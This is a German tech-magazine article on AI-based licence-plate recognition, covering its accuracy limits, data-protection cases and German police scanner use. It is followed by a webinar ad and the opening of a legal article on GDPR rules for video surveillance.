



darüber, in welchen Bildbereichen relevante Gegenstände oder Personen vorhanden sein könnten. Im zweiten Durchgang wurden diese Vorhersagen verfeinert. YOLO v1 benötigte hingegen nur einen einzigen Durchgang, um potenziell passende Pixelansammlungen aufzuspüren und die Bounding Boxes zu ziehen, was die Berechnungszeit drastisch reduzierte. Das 2022 veröffentlichte YOLO v7 ist eines der schnellsten und präzisesten Objekterkennungsmodelle für Computer-Vision-Anwendungen. Der schnellste Detektor ist derzeit das 2021 veröffentlichte YOLOR (You only learn once), das stark generalisierte Repräsentationen lernt und auf dieser Grundlage verschiedene spezifische Erkennungsaufgaben ausführen kann. Weitere gute Echtzeit-Algorithmen sind Mask-RNN, R-CNN und SSD, mehr dazu siehe ct.de/y9tp.

Alle Phasen ihrer Echtzeit-Nummernschilderkennung haben die Forscher mit maschinell trainierten Verfahren umgesetzt, drei davon mit einer der YOLO-Versionen: Zunächst spürt YOLO v2 alle Fahrzeuge im Bild auf, anschließend bestimmt ein klassisches Konvolutionsnetzwerk (ResNet50) die Wagentypen. Ein schlankes YOLO v4 tiny extrahiert die zugehörigen Nummernschilder und ein YOLO v4 interpretiert die darauf abgebildeten Zeichen. Doch auch ein YOLO-Detektor ist nur so gut wie die Daten, mit denen er trainiert wurde, wie die Autoren betonen. Während die beiden ersten Phasen kaum Ansprüche an die Trainingsdaten stellen und nahezu fehlerfrei durchlaufen, benötigt man für die beiden letzten sehr vielfältiges, kuratiertes Material, damit das System auch unter realistischen Bedingungen hält, was es im Labor verspricht.

Ein häufiges Problem: Viele Systeme werden mit allzu (länder-)spezifischen Daten trainiert und knifflige Fälle dann über hinzuprogrammierte Regeln und

**Damit Kennzeichen-Scanner lernen, mit seltenen und leicht verwechselbaren Glyphen wie "G" oder "O" umzugehen, trainiert man sie mit manipulierten Nummernschildern, in denen Originalzeichen zufällig durch solche Glyphen ersetzt wurden.**

Routinen abgefangen. Leicht verwechselbare Glyphen wie "0" und "O" etwa werden in eine gemeinsame Klasse gesteckt und anschließend abhängig von ihrer Position als Buchstabe oder Ziffer interpretiert. Solche länderspezifischen Regeln scheitern spätestens an ausländischen Kennzeichen. Die britischen Wissenschaftler hingegen behandeln jedes Zeichen als eigene Klasse. Damit ihr Mustererkenner lernt, möglichst alle weltweit vorkommenden Schildervarianten korrekt zu interpretieren, nahm die Gruppe rund um Al-batat fünf gängige Datensätze als Basis. Daraus generierten sie außerdem künstliches Trainingsmaterial, indem sie einzelne Glyphen in den Originalschildern durch seltene oder schwer erkennbare Zeichen ersetzten, siehe Bild oben.

Zusätzlich wurde jedes Trainings-Sample dupliziert und mit einer von drei Techniken verfremdet, um natürliche Variationen zu simulieren: Entweder wird ein künstlicher Schatten zufällig über den Ziffern platziert oder eine partielle Färbung angewendet, wie sie auch unter Sonnenlicht auftreten könnte. Als Drittes kommen Unschärfefilter zum Einsatz, um die Effekte von hoher Geschwindigkeit, ungünstigen Winkeln et cetera nachzuahmen. Insgesamt kommen auf diese Weise knapp 17.000 Samples zusammen.

Das Ergebnis ist eine deutlich robustere Kennzeichenerkennung, die in freier Wildbahn besser durchblickt, auch wenn ihr ein ungewöhnlich gestaltetes Kennzeichen vor die Linse läuft. Im Schnitt soll das System für die gesamte Pipeline eine Genauigkeit (Accuracy) von 90 Prozent erreicht haben. Das bedeutet: 90 von 100 Fahrzeugen hat es korrekt identifiziert. Die zehn Versager enthalten bei diesem Fehlermaß alle Arten von Fehlern: nicht markierte oder falsch klassifizierte Autos, nicht lokalisierte Nummernschilder und eben nicht erkannte oder falsch interpretierte Ziffern. Den größten Anteil haben die drei letzten Fehlertypen.

#### **Fehler unter Kontrolle**

Je besser sich die Umstände kontrollieren lassen, umso besser ist die Erkennungsquote. Ein System mit sehr hochauflösenden Kameras an den überdachten Ein- und Ausfahrten eines Parkhauses kann durchaus mehr als 95 Prozent Genauigkeit erreichen, weil der Betreiber hier eine gute, gleichmäßige Ausleuchtung sicherstellen kann. Elektronischen Mautsystemen (ETC) bescheinigen Experten eine Genauigkeit von bestenfalls 85 bis 90 Prozent, weshalb die Technik hier eher als Ergänzung zu Transpondern gesehen wird, siehe dazu auch den detaillierten, 2007 veröffentlichten Report "Technology Scan for Electronic Toll Collection", den das Kentucky Transportation Center zusammen mit der University of Kentucky verfasst hat. Alle Studien und Quellen haben wir unter ct.de/y9tp verlinkt.

Vor allem für Massenscreenings benötigen die Betreiber deshalb ein effizientes Fehlermanagement, das nicht nur die glasklaren Versager ausleitet und einem manuellen Prüfer vorlegt. Es muss auch in der Lage sein, einen Großteil der unsicheren Kandidaten herauszufischen, bei denen das System möglicherweise Zeichen falsch in-



**Schlechte Witterung, Reflexionen und andere ungünstige Verhältnisse simulieren die Forscher mit Bildbearbeitungsfiltern: Schatten, überstrahlende Farbe und Weichzeichner.**

terpretiert hat. Dazu werden die von einem Maut- oder Parksystem erfassten Kennzeichen beispielsweise nach Konfidenzlevel sortiert, in dessen Berechnung einfließt, ob der Scanner alle Zeichen klar erkannt oder vielleicht das O lediglich knapp gegenüber der 0 favorisiert hat. Auch externe Faktoren wie etwa die Witterungsbedingungen oder die Bildqualität können in solche Berechnungen einfließen.

Um die manuelle Sichtung zu beschleunigen, muss die Software das aufgenommene Bild sowie alle erkannten beziehungsweise ermittelten Fahrzeugdetails möglichst klar und übersichtlich aufbereiten. Ein Mensch kann dann rasch vergleichen, ob die ANPR einen Fehler gemacht hat oder nicht, und diesen gegebenenfalls korrigieren, bevor ein falscher Gebührenbescheid herausgeht. Manche Dienstleister agieren hier relativ kulant, indem sie schwer entscheidbare Fälle ad acta legen oder ein funktionierendes Beschwerdemanagement aufbauen. Andere versuchen, durch einen möglichst hohen Automatisierungsgrad ihren Gewinn zu maximieren.

Ob aus einer technisch bedingten Ungenauigkeit ein Problem wird oder nicht, ist also häufig eine Frage des Geschäftsmodells: Viele sogenannte Parkraumbewirtschafter verdienen ihr Geld vor allem über hohe Vertragsstrafen, weil sie den Parkplatzbesitzern ihre Dienste kostenlos anbieten. Mitunter vermieten sie die Parkflächen auch außerhalb der Geschäftszeiten an Anwohner oder verkaufen Datenanalysen für Marketingzwecke.

#### **Datenschutz-Algorithmen**

Das Überwachen von Parkflächen oder eine Fahndung per Kennzeichenscanner ist zwar datenschutzrechtlich heikel, aber nicht per se verboten. Allerdings kommen die Betreiber von Überwachungskameras immer wieder mit dem Gesetz beziehungsweise mit den Datenschutzbeauftragten in Konflikt, weil sie entweder zu viele personenbezogene Daten erheben, also gegen das Gebot der Datensparsamkeit verstoßen, oder diese auch für andere Zwecke verwenden.

Damit solche Begehrlichkeiten gar nicht erst entstehen und um zu verhindern, dass sensible Daten Hackern in die Hände fallen, gibt es eine ganze Reihe von Anonymisierungstechniken, die sich in Echtzeit auf das Videomaterial anwenden lassen. Bei der Parkraumüberwachung beispielsweise müssen Personen und der öffentliche Bereich (angrenzende Straße, Gehweg et cetera) bereits unwiderruflich unkenntlich gemacht werden, bevor die Aufzeichnung gespeichert wird. Dabei kommen ebenfalls Echtzeit-Objekterkennungsalgorithmen zum Einsatz: Sie markieren alle Bildbereiche, die zu Gesichtern gehören, und färben sie schwarz oder verpixeln sie. So landen personenbezogene beziehungsweise biometrische Daten gar nicht erst auf dem Server des Dienstleisters. Auch die Laufwege von Kunden lassen sich so DSGVO-konform verfolgen: Der Algorithmus trackt lediglich die zuvor anonymisierte Person.

Das hessische Parkraumbewirtschaftungsunternehmen Parkvision beispielsweise sah sich dem Vorwurf ausgesetzt, gegen die DSGVO zu verstoßen. Im Raum stand vor allem der Verdacht, dass es zur Laufwegeerkennung auch den öffentlichen Bereich filmt und personenbezogene Daten nicht ausreichend anonymisiert, woraufhin der Hessische Beauftragte für Datenschutz und Informationsfreiheit (HBDI) aktiv wurde. Parkvision spielte auf Zeit und hielt den HBDI so lange mit dürren Informationen hin, bis dieser drohte, den Weiterbetrieb des Systems zu untersagen. Zum Zeitpunkt der dazu stattfindenden Anhörung hatte Parkvision die Technik allerdings nachgebessert. Der HBDI hält die Anlage nun für DSGVOkonform, nannte aber gegenüber c't mit Verweis auf das Geschäfts- und Betriebsgeheimnis keine Details zur eingesetzten Technik oder den Fehlerraten. Von einer Untersagung des Weiterbetriebs sah die Behörde ab, leitete aber ein Ordnungswidrigkeitsverfahren ein, weil Parkvision nicht angemessen kooperiert habe.

Bei Mautsystemen wiederum fallen naturgemäß sehr detaillierte Ortsdaten an, insbesondere wenn der Staat die Gebühren besonders "fair" oder nach ökologischen Gesichtspunkten erheben möchte: also nicht nur pauschal für einen gewissen Zeitraum oder nach Strecke, sondern zusätzlich nach Schadstoffausstoß, Größe, Tageszeit et cetera. Die vielen einzelnen Datenpunkte verdichten sich dann häufig zu einem umfangreichen Bewegungsprofil auf dem Server des Betreibers, und nicht jeder geht damit verantwortungsvoll um. Im September 2021 musste etwa der norwegische Mautbetreiber Ferde 5 Millionen NOK, also knapp 500.000 Euro Strafe zahlen, weil er Bilder von Zahlungskarten und Nummernschildern zur Verarbeitung an einen chinesischen Dienstleister übertragen hatte.

Ferde betreibt die Mautstationen in den Regionen Vestland, Rogaland und Agder. Ihr System fotografiert die Kennzeichen von Autos, die keinen Prepaid-Sticker an der Windschutzscheibe haben. 2020 hatte der norwegische Fernsehsender NRK herausgefunden, dass die Kennzeichen, die das System nicht automatisiert verarbeiten konnte, an einen chinesischen Dienstleister geschickt wurden, der sie manuell abglich: Zwischen 2017 und 2019 seien 2,5 Millionen Fotos jährlich dorthin übertragen worden. Informationen darüber, wer sich wann wo aufhielt, außer Landes zu geben, stufte die norwegische Datenschutzbehörde als illegal ein.

Ferde kündigte den Vertrag mit dem chinesischen Dienstleister, zahlte die Strafe – und legte die hohen Ausgaben auf die norwegischen Autofahrer um, indem es die Mautgebühren anhob. Somit schließt



**Sogenannte Parkraumbewirtschafter wie Parkvision bieten Geschäftsleuten oft kostenlos an, ihre Parkplätze zu überwachen. Dabei scannen sie nicht nur Nummernschilder, sondern kontrollieren auch per Laufwegetracking, ob eine Person tatsächlich den Laden betritt.**

sich also der Kreis und man landet ganz schnell wieder bei der Frage, welche Tracking-Systeme sich unter welchen Umständen überhaupt wirtschaftlich, sicher und effizient betreiben lassen.

#### **Zu ungenau, zu unsicher?**

Grundsätzliche Bedenken gegenüber der auch in Großbritannien weit verbreiteten ANPR-Technik äußerte sogar der im Oktober 2023 aus dem Amt geschiedene Terrorismus- und Security-Experte Fraser Sampson, der dem Vereinigten Königreich zwei Jahre lang als Commissioner für Biometrie und Überwachungskameras diente. In seinem offenen Abschiedsbrief richtete er einen dringlichen Appell an seinen Nachfolger, die in seinen Augen viel zu ungenauen sowie fehler- und betrugsanfälligen ANPR-Systeme durch eine modernere und verlässlichere Technik zu ersetzen.

Er kritisierte, dass die ANPR allen technischen Fortschritten zum Trotz nach wie vor von einem Stück Plastik abhänge, das leicht zu manipulieren oder gar zu fälschen sei. Einer neueren Schätzung zufolge verwende einer von 15 Fahrern in Großbritannien Anti-ANPR-Technik wie etwa Stealth-Nummernschilder oder reflektierendes Klebeband, um die Schrift unlesbar zu machen, siehe Kasten unten. Zugleich werde die ANPR ein immer wichtigeres Instrument für die Strafverfolgung und die strategische Verkehrsplanung und -steuerung.

Die Genauigkeit der aktuellen Systeme hält Sampson in diesen Anwendungsszenarien für nicht akzeptabel. Er rechnete vor, dass "aus der Nutzung dieser Überwachungstechnologie die größte nicht-militärische Datenbank in Großbritannien entstanden ist", mit ungefähr 15.400 von Kameras überwachten Verkehrsspuren. Diese lieferten derzeit 75 bis 80 Millionen Lesevorgänge pro Tag. "Selbst wenn die Systeme mit einer Genauigkeit von 97 Prozent arbeiten würden, bedeutet dies, dass sie täglich immer noch 2,4 Millionen fehlerhafte Ergebnisse produzieren." Mit der Verarbeitung derart ungenauer Daten setze der Staat die unbescholtenen Bürger einem zu hohen Risiko aus und breche möglicherweise auch Datenschutzgesetze, so Sampsons Fazit.

In Deutschland gibt es (noch) kein feingranulares elektronisches Pkw-Mautsystem wie in Norwegen oder Großbritannien, geschweige denn eine mit UK vergleichbare Echtzeit-Videoüberwachung, die ja auch Gesichter und ungewöhnliches beziehungsweise verdächtiges Verhalten zu identifizieren verspricht und mit wissenschaftlich zweifelhaften Verfahren wie der Emotionserkennung experimentiert.

Die hierzulande für Lkws installierten Anlagen erfassen zwar Pkw-Kennzeichen, dürfen aber nicht für die polizeiliche Fahndung zweckentfremdet werden. Dennoch gibt es immer wieder Versuche, solche Systeme zu installieren: den Kennzeichenabgleich "Kesy" zur Gefahrenabwehr bei

#### **Tarnen und tricksen**

Im Internet kursieren allerhand Tipps und Gadgets, wie man sich dem Kennzeichen-Tracking entziehen kann. Dazu gehören reflektierende Klebestreifen oder LED-Leuchtstreifen, die strategisch günstig auf dem Schild platziert werden. Angepriesen wird auch Tarnkappenfolie, die das gesamte Schild überdeckt und für Infrarotkameras unsichtbar machen soll. Ob solche Mittel tatsächlich wie erhofft wirken, ist fraglich. Denn bessere Systeme kombinieren mehrere Kameras und Sensoren, etwa eine Bild- mit einer Infrarotkamera. In den meisten Ländern und auch in Deutschland sind Praktiken, die das Ablesen erschweren, außerdem verboten.

Laut § 10 der Fahrzeug-Zulassungsverordnung (FZV) darf am Kennzeichen nichts angebracht oder verändert werden, was zu Verwechslungen führen könnte. Das Kennzeichen muss jederzeit ohne Schwierigkeiten ablesbar sein. Wer dies verhindert, muss mit Konsequenzen rechnen:

Das Überkleben oder Verändern des Kennzeichens kann als Kennzeichenmissbrauch gewertet werden. Gemäß § 22 Absatz 3 des Straßenverkehrsgesetzes (StVG) droht dafür sogar eine Geld- oder Freiheitsstrafe bis zu einem Jahr.

Selbst wenn keine Straftat vorliegt, wird das Überkleben des Kennzeichens als Ordnungswidrigkeit geahndet. Es droht ein Bußgeld von bis zu 65 Euro.

Durch das Überkleben oder Verändern kann das Kennzeichen seine Gültigkeit verlieren, was zu weiteren rechtlichen Konsequenzen führen kann.

schweren und schwersten Straftaten in Brandenburg etwa, "Section Control" zur Geschwindigkeitsmessung in Niedersachsen oder die 2019 zur Schleierfahndung in Bayern und Baden-Württemberg eingesetzten mobilen und stationären Scanner.

Besonders weit geht der Freistaat Sachsen mit seinem "Personen-Identifikationssystem" (PerIS), das es eigens von der Firma Opto Precision entwickeln ließ, um an der deutsch-polnischen Grenze Eigentumsdelikte zu verfolgen. Dazu werden Kennzeichen gescannt und mit zur Fahndung ausgeschriebenen Fahrzeugen verglichen. Auch Fußgänger erfasste die Polizei per Echtzeit-Gesichtserkennung. Um das System betreiben zu können, hatte die Landesregierung eigens den Paragraf 59 des sächsischen Polizeivollzugsdienstgesetzes geändert. Deshalb darf sie seit 2019 schwerer grenzüberschreitender Kriminalität mit dem "Einsatz technischer Mittel" begegnen.

Die bis zum 31. Dezember 2023 befristete Regelung sollte nach drei Jahren vom Forschungsinstitut für öffentliche Verwaltung in Speyer evaluiert werden. Anhand dieser Untersuchung zog die Landesregierung das Fazit, dass der "technische und personelle Aufwand sehr groß" gewesen sei, und verlängerte die Gesetzesnorm nicht weiter. Gleichzeitig wurden Mitte Dezember 2023 weitere stationäre Scanner installiert.

Auch die in Bayern und Baden-Württemberg für die Schleierfahndung eingesetzten und später teilweise verbotenen Kennzeichenscanner produzierten offenbar unverhältnismäßig viele Fehler und hohe Kosten: Selbst unter den Treffern fanden sich nur wenige Fälle, die mit schwerer oder organisierter Kriminalität in Verbindung standen. Dieses Bild zeichnete das Newsportal Buzzfeed anhand mehrerer kleiner Anfragen, die Abgeordnete an die jeweiligen Landesregierungen gestellt hatten.

Eine unabhängige Evaluierung von KI-Systemen findet bislang meist nicht statt, und das wirft die grundsätzliche Frage auf, wie die immer wieder geforderte und beschworene Transparenz solcher Algorithmen denn in der Praxis erreicht werden soll. Eine Orientierung, was Betreiber von Überwachungskameras filmen, auswerten und sammeln dürfen und was nicht, gibt unser Rechtsartikel auf Seite 90. *(atr@ct.de) ct* 

*Studien und Quellen: ct.de/y9tp*

## *l* heise academy

# **Maschinelles Lernen** leicht gemacht!

Webinar-Serie "Einführung in Machine Learning mit Python"

KI und Machine Learning sind aus der heutigen IT-Welt nicht mehr wegzudenken. Wer den Einsatz von maschinellem Lernen für eigene Projekte prüfen und umsetzen möchte, erhält in dieser Webinar-Serie einen Überblick sowohl über die Grundlagen als auch über die Grenzen der künstlichen Intelligenz.

Eigene Programmierübungen in Python werden mit Theorie, Demonstrationen, und Hands-on-Experimenten abwechslungsreich unterstützt.

#### 27. August

Python-Grundlagen und Datenaufbereitung mit NumPy und pandas

#### 17. September

Entscheidungsbäume, unüberwachtes und bestärkendes Lernen

#### 3. September

Datenaufbereitung und -visualisierung mit pandas und Matplotlib

24. September

Deep Learning: Künstliche neuronale Netze mit Keras und TensorFlow

#### 10. September

Grundlagen und überwachtes Lernen mit scikit-learn

**Jetzt Kombi-Rabatt sichern:** heise-academy.de/webinare/mlpython124





# **Rechtlicher Sichtschutz**

**Videoüberwachung: Was erlaubt ist und was nicht**

**Aktuelle Überwachungssysteme werten mithilfe künstlicher Intelligenz Aufnahmen automatisch aus. Damit beginnt ein neues Zeitalter der Massenüberwachung. Der Gesetzgeber bemüht sich um einen Interessenausgleich: Sicherheitsbedürfnisse der Überwachenden kollidieren mit dem Privatsphärenschutz der Überwachten.**

**W**er aufmerksam durch eine Stadt geht, bemerkt vielerorts offen installierte Beobachtungskageht, bemerkt vielerorts offen meras. Hinzu kommt eine unbekannte Zahl versteckt angebrachter Kameras. Unter den Betreibern sind staatliche Stellen, die beispielsweise Ministerien oder Kasernen mit Cams überwachen. Aber auch viele private Unternehmen erfassen interne oder öffentlich zugängliche Bereiche wie Bahnhöfe, Geschäftseingänge oder Parkplätze. Und damit nicht genug: Auch in den Händen von Privatpersonen finden sich zahlreiche Überwachungskameras, die von Autos, Türsprechstellen und sogar Mährobotern aus filmen.

Aus juristischer Sicht kollidiert diese Überwachungswut mit der Idee der infor-auszuwerten. Zudem entstehen durch den **Von Joerg Heidrich**

mativen Selbstbestimmung, welche die Grundlage des Datenschutzes darstellt. Gerade im Bereich der privaten Überwachung gibt es inzwischen Hunderte Entscheidungen der europäischen Aufsichtsbehörden, welche in den allermeisten Fällen einen Datenschutzverstoß feststellen und diesen sanktionieren. Allein die Bußgelddatenbank unter dsgvo-portal.de findet zu dem Stichwort Video 450 Einträge. Die verhängten Einzelbeträge reichen bis zu 10 Millionen Euro.

Diese beziehen sich jedoch meist auf reine Film- und Bildaufnahmen. Die sich rasant entwickelnde Technik ermöglicht es inzwischen, diese Bilder mit höherer Auflösung zu erfassen und biometrisch

Einsatz von KI völlig neue Möglichkeiten der Datenerfassung, -verknüpfung und -verarbeitung. Allerdings ist die Rechtslage schon bei der reinen Bilderfassung nicht einfach.

#### **Das sagt die DSGVO**

In Deutschland gab es zunächst eine Vorschrift im alten Bundesdatenschutzgesetz (BDSG), die parallel zur europäischen Datenschutzgrundverordnung (DSGVO) existierte und die Videoüberwachung regelte. Paragraf 4 des BDSG enthielt detaillierte Regelungen für öffentlich zugängliche Räume. Diese Vorschrift wurde jedoch Anfang 2019 vom Bundesverwaltungsgericht (BVerwG) für rechtswidrig erklärt.

Die Frage der Rechtmäßigkeit einer Videoüberwachung richtet sich daher in der Regel nach Artikel 6 Absatz 1 Buchstabe f DSGVO, der die Verarbeitung personenbezogener Daten zur Wahrung berechtigter Interessen gestattet. Es handelt sich um eine recht komplexe Vorschrift, die eine Abwägung zwischen den Interessen des Verantwortlichen und den Grundrechten der überwachten Personen erfordert.

Diese Abwägung verlangt aufseiten des Kamerabetreibers zunächst ein sogenanntes berechtigtes Interesse. Die Anforderungen dazu sind nicht allzu hoch. Es muss ein legitimes Interesse des Verantwortlichen oder eines Dritten vorliegen, das mit der Videoüberwachung verfolgt wird. Typische berechtigte Interessen sind beispielsweise der Schutz vor Einbruch, Diebstahl oder Vandalismus oder die Gewährleistung der Betriebssicherheit.

So besteht an der Überwachung von Orten mit erhöhtem Risiko, wie zum Beispiel im Eingangsbereich von Banken, Tankstellen oder auch im Umfeld von potenziell gefährlichen Produktionsanlagen, ein im Rahmen der Abwägung hoch zu bewertendes Interesse. Für die Aufzeichnung des eigenen Vorgartens, um spielende Nachbarskinder zu vertreiben, ist das Interesse an der Überwachung aber viel niedriger zu bewerten. Auch bei einer Tankstelle ist zwar die Überwachung des Bereichs der Zapfsäulen von erheblichem Interesse, nicht aber eine Kamera, die den Zugang zu den Toiletten erfasst, um Nichtkunden fernzuhalten.

#### **Interessenabwägung**

Zweitens muss die Überwachung erforderlich sein, um das verfolgte Ziel zu erreichen. Es darf dazu kein milderes, ebenso wirksames Mittel zur Verfügung stehen. Wenn ein Supermarktbetreiber das nächtliche Falschparken auf seinem Parkplatz verhindern will, braucht er keine Kamera, eine Schranke tut es auch. Und Besucher einer Veranstaltung lassen sich auch durch manuelle Zählung erfassen statt mit einer Kamera.

